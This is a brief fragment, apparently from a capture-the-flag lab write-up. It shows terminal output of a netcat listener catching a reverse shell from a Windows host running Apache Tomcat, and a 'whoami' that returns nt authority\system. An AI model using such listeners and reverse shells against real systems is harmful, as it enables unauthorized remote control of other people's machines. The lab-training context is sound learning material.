 → xploit rlwrap nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.95] 49193
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>